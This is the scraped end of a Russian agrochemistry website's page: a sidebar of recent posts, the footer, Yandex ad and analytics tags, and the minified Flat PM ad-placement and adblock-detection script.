<li><div class="thumb_bi"><a href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/morskie-gruzoperevozki-iz-oae-324x160.jpg?v=1768309031" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><h3>Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность</h3></a><span class="the_date"><time datetime="2026-01-13"> 13 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><img width="225" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/images-11-225x160.jpg?v=1765682071" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><h3>Можно ли дарить 50 роз?</h3></a><span class="the_date"><time datetime="2025-12-14"> 14 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/garazh-na-vintovyh-svayah-svoimi-rukami-1-324x160.jpg?v=1765602326" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/uncategorized" rel="category tag">Uncategorized</a> <a href="https://agrohimiya.info/pesticide/prilipateli" rel="category tag">Прилипатели</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><h3>Выбор коммерческой недвижимости: стратегия, основанная на надёжности</h3></a><span class="the_date"><time datetime="2025-12-13"> 13 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><img width="265" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/Bez-nazvaniya-5-265x160.jpg?v=1765415522" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/tsvety" rel="category tag">Цветы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><h3>Деревянные беседки в Московской области: ваш уголок отдыха на природе</h3></a><span class="the_date"><time datetime="2025-12-11"> 11 Дек 2025г</time></span></li>
</ul>

</div><div id="fix_aside" class="widget_text widget"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1674197-3 -->
<div id="yandex_rtb_R-A-1674197-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674197-3',
    blockId: 'R-A-1674197-3'
  })
})</script></div></div> 
</aside><div class="clear"></div>
</div>
<footer class="footer">
<div class="container">
<img class="logo_f" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
<div class="foot_txt">
<div class="ft_title">О САЙТЕ</div>
<p>Агрохимия - это защита растений, сборник рекомендаций и препаратов по профилактике и защите растений от заболеваний и вредителей. При использовании материалов обязательна активная и индексируемая ссылка на сайт Agrohimiya.info</p>
</div>

<div class="copyright">
<p>&copy;2017-2026 гг. Agrohimiya.info - средства защиты растений</p>
</div>
<div class="metrika"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37407385 = new Ya.Metrika({
                    id:37407385,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37407385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
</div>
</footer>
<div id="back-top" class="backt" onclick="return up()"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/postprocessing.js?ver=1768850086'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9'></script>
<script type='text/javascript'>
var essb_settings = {"ajax_url":"https:\/\/agrohimiya.info\/wp-admin\/admin-ajax.php","essb3_nonce":"3b1c5606b5","essb3_plugin_url":"https:\/\/agrohimiya.info\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/agrohimiya.info\/","post_id":"6993"};
</script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type="text/javascript"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 